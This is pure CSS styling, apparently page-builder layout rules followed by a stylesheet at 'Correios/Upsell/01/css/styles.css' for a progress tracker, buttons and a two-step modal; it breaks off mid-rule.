    z-index: 38;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_83162 .c>P:nth-of-type(1)>B:nth-of-type(1) {
    color: rgb(242, 0, 0);
}

#e_1225979_1_83162 .c>P:nth-of-type(2)>B:nth-of-type(1) {
    color: rgb(242, 0, 0);
}

#e_1225979_1_24573_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 39;
}

#e_1225979_1_24573 .c {
    z-index: 39;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_24573 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(0, 49, 87);
}

#e_1225979_1_10156_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 40;
}

#e_1225979_1_10156 .c {
    z-index: 40;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_10156 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #003157;
}

#e_1225979_1_16907_m {
    height: 427.422px;
    width: 320px;
    left: 320px;
    top: 0.01px;
    z-index: 41;
}

#e_1225979_1_16907 .c {
    z-index: 41;
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    box-shadow: none;
    border-radius: 0px;
}

#e_1225979_1_16907 .c .imagem_fundo {
    border: 0px solid rgb(163, 186, 198);
    border-radius: 0px;
    opacity: 41;
    background-image: url("../images/15850-3aeaa092368e52344c66b50a36527aa0.png");
    background-size: 320.567px 427.422px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    display: block;
}

#e_1225979_1_23145_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 42;
}

#e_1225979_1_23145 .c {
    z-index: 42;
    font-size: 48px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_23145 .c>H1:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #242424;
}

#e_1225979_1_34836_m {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 43;
}

#e_1225979_1_34836 .c {
    z-index: 43;
    font-size: 48px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_34836 .c>H2:nth-of-type(1)>B:nth-of-type(1)>A:nth-of-type(1) {
    color: rgb(39, 122, 184);
}

#e_1225979_1_65553 {
    z-index: 44;
    width: 360px;
    left: 300px;
    top: 5929.913000000001px;
    z-index: 44;
    z-index: 44;
    z-index: 44;
    z-index: 44;
}

#e_1225979_1_65553 .c {
    z-index: 44;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_65553 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(0, 49, 87);
}

#e_1225979_1_65553 .c>P:nth-of-type(2)>SPAN:nth-of-type(1) {
    color: #003157;
}

#e_1225979_1_28606 {
    z-index: 45;
    width: 228px;
    height: 54px;
    left: 366px;
    top: 6015.263000000002px;
    z-index: 45;
    z-index: 45;
    z-index: 45;
}

#e_1225979_1_28606 .c {
    text-decoration: none;
    float: left;
    z-index: 45;
    background-color: rgb(30, 136, 229);
    background-image: none;
    color: rgb(255, 255, 255);
    border: 0px;
    font-size: 18px;
    text-align: center;
    border-radius: 3px;
}

#e_1225979_1_28606:hover .c,
#e_1225979_1_28606:active .c {
    background-color: #1565c0;
}

#e_1225979_1_28606:hover .c,
#e_1225979_1_28606:active .c {
    color: #ffffff;
}

#e_1225979_1_53338 {
    z-index: 46;
    height: 96.5767px;
    width: 320px;
    left: 320px;
    top: 5948.700000000002px;
    z-index: 46;
    z-index: 46;
    z-index: 46;
}

#e_1225979_1_53338 .c {
    z-index: 46;
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    box-shadow: none;
    border-radius: 0px;
}

#e_1225979_1_53338 .c .imagem_fundo {
    border: 0px solid rgb(163, 186, 198);
    border-radius: 0px;
    opacity: 46;
    background-image: url("../images/15850-c5339b0d881cd0172e663359f4e09534.png");
    background-size: 320px 96.5795px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    display: block;
}

#e_1225979_1_173671440078955287 {
    z-index: 47;
    width: 360px;
    height: 180px;
    left: 300px;
    top: 6053.89px;
    z-index: 47;
}

#e_1225979_1_173671440078955287 .c {
    z-index: 47;
    opacity: 1;
    border: 1px solid rgb(163, 186, 198);
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    border-radius: 0px;
    background-image: none;
    background-size: cover;
    background-color: rgb(240, 243, 245);
    background-position: 50% 50%;
    background-repeat: no-repeat;
}

#e_1225979_1_72799 {
    z-index: 100;
    width: 360px;
    left: 300px;
    top: 6252.888000000002px;
    z-index: 100;
    z-index: 100;
    z-index: 100;
}

#e_1225979_1_72799 .c {
    z-index: 100;
    font-size: 48px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #2b7db9;
}

#e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(2) {
    color: rgb(138, 138, 138);
}

#e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(3) {
    color: rgb(43, 125, 185);
}

#e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(4) {
    color: rgb(138, 138, 138);
}

#e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(5) {
    color: rgb(43, 125, 185);
}

#b_1225979_1_1736606248678282284c603 {
    height: 1176.2125px;
    background-color: #fff;
}

#b_1225979_1_1736606248678282284c603 .gpc-b_sobreposicao {
    opacity: 0;
    background-color: #fff;
}

#e_1225979_1_57686_d {
    height: 320px;
    width: 320px;
    left: 320px;
    top: 0.01px;
    z-index: 34;
}

#e_1225979_1_57686_d .c {
    z-index: 34;
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    box-shadow: none;
    border-radius: 0px;
}

#e_1225979_1_57686_d .c .imagem_fundo {
    border: 0px solid rgb(163, 186, 198);
    border-radius: 0px;
    opacity: 34;
    background-image: url("../images/15850-b8129ec4c63a313a704841b1ec612268.png");
    background-size: 320px 320px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    display: block;
}

#e_1225979_1_60477_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 35;
}

#e_1225979_1_60477_d .c {
    z-index: 35;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_60477_d .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(16, 16, 16);
}

#e_1225979_1_60477_d .c>P:nth-of-type(2)>SPAN:nth-of-type(1) {
    color: rgb(16, 16, 16);
}

#e_1225979_1_51231_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 36;
}

#e_1225979_1_51231_d .c {
    z-index: 36;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_51231_d .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(117, 19, 19);
}

#e_1225979_1_75116_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 37;
}

#e_1225979_1_75116_d .c {
    z-index: 37;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_75116_d .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(16, 16, 16);
}

#e_1225979_1_83162_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 38;
}

#e_1225979_1_83162_d .c {
    z-index: 38;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_83162_d .c>P:nth-of-type(1)>B:nth-of-type(1) {
    color: rgb(242, 0, 0);
}

#e_1225979_1_83162_d .c>P:nth-of-type(2)>B:nth-of-type(1) {
    color: rgb(242, 0, 0);
}

#e_1225979_1_24573_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 39;
}

#e_1225979_1_24573_d .c {
    z-index: 39;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_24573_d .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(0, 49, 87);
}

#e_1225979_1_10156_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 40;
}

#e_1225979_1_10156_d .c {
    z-index: 40;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_10156_d .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #003157;
}

#e_1225979_1_16907_d {
    height: 427.422px;
    width: 320px;
    left: 320px;
    top: 0.01px;
    z-index: 41;
}

#e_1225979_1_16907_d .c {
    z-index: 41;
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    box-shadow: none;
    border-radius: 0px;
}

#e_1225979_1_16907_d .c .imagem_fundo {
    border: 0px solid rgb(163, 186, 198);
    border-radius: 0px;
    opacity: 41;
    background-image: url("../images/15850-3aeaa092368e52344c66b50a36527aa0.png");
    background-size: 320.567px 427.422px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    display: block;
}

#e_1225979_1_23145_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 42;
}

#e_1225979_1_23145_d .c {
    z-index: 42;
    font-size: 48px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_23145_d .c>H1:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #242424;
}

#e_1225979_1_34836_d {
    width: 360px;
    left: 300px;
    top: 0.01px;
    z-index: 43;
}

#e_1225979_1_34836_d .c {
    z-index: 43;
    font-size: 48px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1225979_1_34836_d .c>H2:nth-of-type(1)>B:nth-of-type(1)>A:nth-of-type(1) {
    color: rgb(39, 122, 184);
}


@media (max-width: 800px) {
    #b_1225979_1_1736606248678282284c60c .gpc-b_sobreposicao {
        opacity: 0;
        background-color: #fff;
    }

    #b_1225979_1_1736606248678282284c60c {
        height: 89.878px;
        background-color: rgb(255, 255, 255);
        background-image: url(../images/15850-92a226b0dc543533b4748b51c59f1551.png);
        background-position: 50% 50%;
        background-size: cover;
        background-repeat: no-repeat;
    }

    #b_1225979_1_1736606248678282284c5df .gpc-b_sobreposicao {
        opacity: 0;
        background-color: #fff;
    }

    #b_1225979_1_1736606248678282284c5df {
        height: 1345.2px;
        background-color: rgb(255, 255, 255);
    }

    #e_1225979_1_57686_m {
        left: 7.6655px;
        top: 318.111px;
        z-index: 35;
        width: 342.688px;
        height: 342.688px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_57686_m .c {
        z-index: 35;
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        box-shadow: none;
        border-radius: 0px;
    }

    #e_1225979_1_57686_m .c .imagem_fundo {
        border: 0px solid rgb(163, 186, 198);
        border-radius: 0px;
        opacity: 35;
        background-image: url("../images/15850-b8129ec4c63a313a704841b1ec612268.png");
        background-size: 342.688px 342.688px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
        display: block;
    }

    #e_1225979_1_60477_m {
        left: 68.7379px;
        top: 468.834px;
        z-index: 36;
        width: 153.162px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_60477_m .c {
        z-index: 36;
        font-size: 10.2197px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_60477_m .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(16, 16, 16);
    }

    #e_1225979_1_60477_m .c>P:nth-of-type(2)>SPAN:nth-of-type(1) {
        color: rgb(16, 16, 16);
    }

    #e_1225979_1_51231_m {
        left: 94.2261px;
        top: 544.985px;
        z-index: 37;
        width: 176.082px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_51231_m .c {
        z-index: 37;
        font-size: 10.2202px;
        line-height: 1.4;
        text-align: center;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_51231_m .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(117, 19, 19);
    }

    #e_1225979_1_75116_m {
        left: 91.2737px;
        top: 518.222px;
        z-index: 44;
        width: 129.598px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_75116_m .c {
        z-index: 44;
        font-size: 10.2205px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_75116_m .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(16, 16, 16);
    }

    #e_1225979_1_83162_m {
        left: 14.5415px;
        top: 44.3289px;
        z-index: 38;
        width: 345.5px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_83162_m .c {
        z-index: 38;
        font-size: 16px;
        line-height: 22.4px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_83162_m .c>P:nth-of-type(1)>B:nth-of-type(1) {
        color: rgb(242, 0, 0);
    }

    #e_1225979_1_83162_m .c>P:nth-of-type(2)>B:nth-of-type(1) {
        color: rgb(242, 0, 0);
    }

    #e_1225979_1_24573_m {
        left: 19.7305px;
        top: 85.9303px;
        z-index: 39;
        width: 323.845px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_24573_m .c {
        z-index: 39;
        font-size: 13.7806px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_24573_m .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(0, 49, 87);
    }

    #e_1225979_1_10156_m {
        left: 17.7615px;
        top: 121.569px;
        z-index: 40;
        width: 323.845px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_10156_m .c {
        z-index: 40;
        font-size: 13.7806px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_10156_m .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #003157;
    }

    #e_1225979_1_16907_m {
        left: 8.6115px;
        top: 742.615px;
        z-index: 41;
        width: 342.5px;
        height: 457.438px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_16907_m .c {
        z-index: 41;
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        box-shadow: none;
        border-radius: 0px;
    }

    #e_1225979_1_16907_m .c .imagem_fundo {
        border: 0px solid rgb(163, 186, 198);
        border-radius: 0px;
        opacity: 41;
        background-image: url("../images/15850-3aeaa092368e52344c66b50a36527aa0.png");
        background-size: 343px 458px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
        display: block;
    }

    #e_1225979_1_23145_m {
        left: 69.5782px;
        top: 782.594px;
        z-index: 42;
        width: 281.479px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_23145_m .c {
        z-index: 42;
        font-size: 11.4496px;
        line-height: 16.0294px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_23145_m .c>H1:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #242424;
    }

    #e_1225979_1_34836_m {
        left: 198.891px;
        top: 869.38px;
        z-index: 43;
        width: 133.202px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_34836_m .c {
        z-index: 43;
        font-size: 12px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_34836_m .c>H2:nth-of-type(1)>B:nth-of-type(1)>A:nth-of-type(1) {
        color: rgb(39, 122, 184);
    }

    #e_1225979_1_65553 {
        left: 19.8595px;
        top: 173.953px;
        z-index: 47;
        width: 323.845px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_65553 .c {
        z-index: 47;
        font-size: 15px;
        line-height: 21px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_65553 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(0, 49, 87);
    }

    #e_1225979_1_65553 .c>P:nth-of-type(2)>SPAN:nth-of-type(1) {
        color: #003157;
    }

    #e_1225979_1_28606 {
        left: 21.97px;
        top: 689.404px;
        width: 314.1px;
        height: 47.8125px;
        transform: translate(0px, 0px);
        z-index: 45;
    }

    #e_1225979_1_28606 .c {
        text-decoration: none;
        float: left;
        z-index: 45;
        background-color: rgb(30, 136, 229);
        background-image: none;
        color: rgb(255, 255, 255);
        border: 0px;
        font-size: 13.7806px;
        text-align: center;
        border-radius: 10px;
    }

    #e_1225979_1_28606:hover .c,
    #e_1225979_1_28606:active .c {
        background-color: #1565c0;
    }

    #e_1225979_1_28606:hover .c,
    #e_1225979_1_28606:active .c {
        color: #ffffff;
    }

    #e_1225979_1_53338 {
        height: 108.632px;
        width: 360px;
        left: -1.6875px;
        top: 1236.58px;
        transform: translate(0px, 0px);
        z-index: 46;
    }

    #e_1225979_1_53338 .c {
        z-index: 46;
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        box-shadow: none;
        border-radius: 0px;
    }

    #e_1225979_1_53338 .c .imagem_fundo {
        border: 0px solid rgb(163, 186, 198);
        border-radius: 0px;
        opacity: 46;
        background-image: url("../images/15850-c5339b0d881cd0172e663359f4e09534.png");
        background-size: 360px 108.632px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
        display: block;
    }

    #e_1225979_1_173671440078955287 {
        z-index: 34;
        width: 330.3px;
        height: 136.188px;
        left: 13.65px;
        top: 167.876px;
        transform: translate(0px, 0px);
        z-index: 34;
    }

    #e_1225979_1_173671440078955287 .c {
        z-index: 34;
        opacity: 1;
        border: 0px solid rgb(163, 186, 198);
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        border-radius: 0px;
        background-image: none;
        background-size: cover;
        background-color: rgb(240, 243, 245);
        background-position: 50% 50%;
        background-repeat: no-repeat;
    }

    #e_1225979_1_72799 {
        width: 344.8px;
        left: 14.001px;
        top: 14.5px;
        transform: translate(0px, 0px);
        z-index: 100;
    }

    #e_1225979_1_72799 .c {
        z-index: 100;
        font-size: 15px;
        line-height: 21px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #2b7db9;
    }

    #e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(2) {
        color: rgb(138, 138, 138);
    }

    #e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(3) {
        color: rgb(43, 125, 185);
    }

    #e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(4) {
        color: rgb(138, 138, 138);
    }

    #e_1225979_1_72799 .c>H2:nth-of-type(1)>SPAN:nth-of-type(5) {
        color: rgb(43, 125, 185);
    }

    #b_1225979_1_1736606248678282284c603 .gpc-b_sobreposicao {
        opacity: 0;
        background-color: #fff;
    }

    #b_1225979_1_1736606248678282284c603 {
        height: 161.844px;
        background-color: rgb(255, 255, 255);
        background-image: url(../images/15850-e7ec11d240584418485ef2a0f050ead0.png);
        background-position: 50% 50%;
        background-size: cover;
        background-repeat: no-repeat;
    }

    #e_1225979_1_57686_d {
        left: 7.6655px;
        top: 318.111px;
        z-index: 35;
        width: 342.688px;
        height: 342.688px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_57686_d {
        display: none;
    }

    #e_1225979_1_57686 .c {
        z-index: 35;
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        box-shadow: none;
        border-radius: 0px;
    }

    #e_1225979_1_57686 .c .imagem_fundo {
        border: 0px solid rgb(163, 186, 198);
        border-radius: 0px;
        opacity: 35;
        background-image: url("../images/15850-b8129ec4c63a313a704841b1ec612268.png");
        background-size: 342.688px 342.688px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
        display: block;
    }

    #e_1225979_1_60477_d {
        left: 68.7379px;
        top: 468.834px;
        z-index: 36;
        width: 153.162px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_60477_d {
        display: none;
    }

    #e_1225979_1_60477 .c {
        z-index: 36;
        font-size: 10.2197px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_60477 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(16, 16, 16);
    }

    #e_1225979_1_60477 .c>P:nth-of-type(2)>SPAN:nth-of-type(1) {
        color: rgb(16, 16, 16);
    }

    #e_1225979_1_51231_d {
        left: 94.2261px;
        top: 544.985px;
        z-index: 37;
        width: 176.082px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_51231_d {
        display: none;
    }

    #e_1225979_1_51231 .c {
        z-index: 37;
        font-size: 10.2202px;
        line-height: 1.4;
        text-align: center;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_51231 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(117, 19, 19);
    }

    #e_1225979_1_75116_d {
        left: 91.2737px;
        top: 518.222px;
        z-index: 44;
        width: 129.598px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_75116_d {
        display: none;
    }

    #e_1225979_1_75116 .c {
        z-index: 44;
        font-size: 10.2205px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_75116 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(16, 16, 16);
    }

    #e_1225979_1_83162_d {
        left: 14.5415px;
        top: 44.3289px;
        z-index: 38;
        width: 345.5px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_83162_d {
        display: none;
    }

    #e_1225979_1_83162 .c {
        z-index: 38;
        font-size: 16px;
        line-height: 22.4px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_83162 .c>P:nth-of-type(1)>B:nth-of-type(1) {
        color: rgb(242, 0, 0);
    }

    #e_1225979_1_83162 .c>P:nth-of-type(2)>B:nth-of-type(1) {
        color: rgb(242, 0, 0);
    }

    #e_1225979_1_24573_d {
        left: 19.7305px;
        top: 85.9303px;
        z-index: 39;
        width: 323.845px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_24573_d {
        display: none;
    }

    #e_1225979_1_24573 .c {
        z-index: 39;
        font-size: 13.7806px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_24573 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(0, 49, 87);
    }

    #e_1225979_1_10156_d {
        left: 17.7615px;
        top: 121.569px;
        z-index: 40;
        width: 323.845px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_10156_d {
        display: none;
    }

    #e_1225979_1_10156 .c {
        z-index: 40;
        font-size: 13.7806px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_10156 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #003157;
    }

    #e_1225979_1_16907_d {
        left: 8.6115px;
        top: 742.615px;
        z-index: 41;
        width: 342.5px;
        height: 457.438px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_16907_d {
        display: none;
    }

    #e_1225979_1_16907 .c {
        z-index: 41;
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        box-shadow: none;
        border-radius: 0px;
    }

    #e_1225979_1_16907 .c .imagem_fundo {
        border: 0px solid rgb(163, 186, 198);
        border-radius: 0px;
        opacity: 41;
        background-image: url("../images/15850-3aeaa092368e52344c66b50a36527aa0.png");
        background-size: 343px 458px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
        display: block;
    }

    #e_1225979_1_23145_d {
        left: 69.5782px;
        top: 782.594px;
        z-index: 42;
        width: 281.479px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_23145_d {
        display: none;
    }

    #e_1225979_1_23145 .c {
        z-index: 42;
        font-size: 11.4496px;
        line-height: 16.0294px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_23145 .c>H1:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #242424;
    }

    #e_1225979_1_34836_d {
        left: 198.891px;
        top: 869.38px;
        z-index: 43;
        width: 133.202px;
        transform: translate(0px, 0px);
    }

    #e_1225979_1_34836_d {
        display: none;
    }

    #e_1225979_1_34836 .c {
        z-index: 43;
        font-size: 12px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1225979_1_34836 .c>H2:nth-of-type(1)>B:nth-of-type(1)>A:nth-of-type(1) {
        color: rgb(39, 122, 184);
    }
}
</file>
<file: Correios/Upsell/01/css/styles.css>
body {
    background-color: #F3F3F3;
    display: flex;
    justify-content: center;
    margin: 0;
    font-family: 'Poppins', sans-serif;
}

div#content {
    width: 100%;
    max-width: 600px;
    min-height: 100vh;
    background-color: white;
}

img {
    vertical-align: middle;
    display: inline-block;
    height: auto;
    max-width: 100%;
    border: none;
    border-radius: 0;
    box-shadow: none;
}

.progress-container {
    width: calc(100% - 30px);
    max-width: calc(100% - 20px);
    height: 200px;
    padding: 0 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    margin-bottom: 30px;
}

.progress-container > div {
    max-width: 24%;
    position: relative;
}

p#text1, p#text2, p#text3, p#text4 {
    margin: 0;
    margin-top: 5px;
    max-width: 80px;
    min-height: 36px;
    text-align: center;
    font-size: 14px;
    position: absolute;
}

p#text1 {
    left: 38px;
}

p#text2 {
    left: 32px;
}

p#text3 {
    left: 52px;
}

p#text4 {
    left: 44px;
}

.progress-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 8px;
}

.progress-bar {
    width: 40px;
    height: 4px;
    border-radius: 4px;
    background: linear-gradient(to right, #B6B6B6 0%, #B6B6B6 100%);
}

.progress-bar2 {
    width: 0;
    height: 4px;
    border-radius: 4px;
    background-color: #4CAF50;
    transition: width 0.8s ease-out;
}

.check-container {
    width: 40px;
}

.check-container > img {
    width: 40px;
    height: auto;
}

section#more-information {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0 10px;
    opacity: 0;
    transition: opacity 2s ease-out;
}

section > h1 {
    font-size: 25px;
    color: #FF0000;
    font-weight: 800;
    margin-bottom: 15px;
}

section > h2 {
    font-size: 18px;
    color: #000000;
    font-weight: 600;
    margin-bottom: 30px;
}

section > p {
    text-align: center;
    margin-bottom: 25px;
    line-height: 20px;
}

span.bold {
    font-weight: bold;
}

span.bold2 {
    font-weight: bold;
    color: #254DDB;
}

span.bold3 {
    font-weight: bold;
    color: #00B309;
}

span.bold4 {
    font-weight: bold;
    color: #FF0000;
}

section > button {
    font-size: 22px;
    font-weight: 600;
    border-radius: 10px 10px 10px 10px;
    padding: 15px 30px 15px 30px;
    background-color: #2D6EFF;
    color: white;
    border: none;
    margin-top: 15px;
}

.modal {
    display: none;
    position: fixed;
    z-index: 1;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgba(0,0,0,0.4);
    justify-content: center;
    align-items: center;
}

.modal-content {
    background-color: #FEFEFE;
    padding: 20px;
    border: 1px solid #888888;
    width: 80%;
    max-width: 500px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.2);
    border-radius: 8px;
}

.modal-content > div#step1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    transition: opacity 0.3s ease-out;
}

.modal-content > div#step1 > h1 {
    font-size: 25px;
    line-height: 29px;
    text-align: left;
    color: #000000;
    font-weight: 700;
    text-align: center;
}

.modal-content > div#step1 > p {
    text-align: center;
    font-size: 18px;
    line-height: 20px;
    font-weight: 500;
}

div#trace {
    margin: 20px 0;
}

.modal-content > div#step2 {
    display: none;
    flex-direction: column;
    align-items: center;
}

.modal-content > div#step2 > p {
    font-size: 18px;
    line-height: 20px;
    text-align: center;
}

.modal-content > div#step2 > span#value {
    color: #FF0000;
    font-size: 23px;
    font-weight: bold;
    line-height: 20px;
    text-align: center;
    display: block;
    margin: 20px 0;
}

.modal-content > div#step2 > h1 {
    font-size: 28px;
    line-height: 20px;
    text-align: center;
    color: #00B309;
    font-weight: bold;
    text-decoration: underline;
    margin-top: 35px;
    margin-bottom: 15px;
}

.modal-content > div#step2 > h1#value {
    font-size: 60px;
    text-decoration: none;
}

.modal-content > div#step2 > a {
    font-size: 22px;
    font-weight: 600;
    border-radius: 10px 10px 10px 10px;
